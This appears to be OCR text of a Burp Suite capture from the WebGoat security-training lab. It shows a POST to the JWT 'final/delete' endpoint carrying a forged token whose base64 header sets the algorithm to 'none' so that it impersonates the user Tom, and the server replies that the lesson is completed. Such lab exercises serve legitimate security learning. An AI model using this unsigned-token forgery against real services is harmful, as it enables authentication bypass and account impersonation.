 Request
Raw Params Headers Hex
1 POST /WebGoat/JWT/final/delete?token=
ewogICJ0eXAiOiAiSldUIiwKICAia2lkIjogIndlYmdvYXRfa2V5IiwKICAiYWxnIjogIm5v
bmUiCn0=.ewogICJpc3MiOiAiV2ViR29hdCBUb2tlbiBCdWlsZGVyIiwKICAiaWF0IjogMTU
yNDIxMDkwNCwKICAiZXhwIjogMTYxODkwNTMwNCwKICAiYXVkIjogIndlYmdvYXQub3JnIiw
KICAic3ViIjogInRvbUB3ZWJnb2F0LmNvbSIsCiAgInVzZXJuYW1lIjogIlRvbSIsCiAgIkV
tYWlsIjogInRvbUB3ZWJnb2F0LmNvbSIsCiAgIlJvbGUiOiBbCiAgICAiQ2F0IgogIF0KfQ=
=. HTTP/1.1
2 Host: 127.0.0.1:8088
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8088/WebGoat/start.mvc
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Connection: close
11 Cookie: JSESSIONID=94D6F1D1575EBEBD2C705212D825A162
12 Content-Length: 0
13
14
Response
Raw Headers Hex
1 HTTP/1.1 200
2 X-Application-Context: application:8080
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 X-Frame-Options: DENY
6 Content-Type: application/json;charset=UTF-8
7 Date: Wed, 11 Nov 2020 16:18:45 GMT
8 Connection: close
9 Content-Length: 132
10
11 {
12 "lessonCompleted":true,
13 "feedback":"Congratulations. You have successfully completed the assignmen
14 "output":null
15 }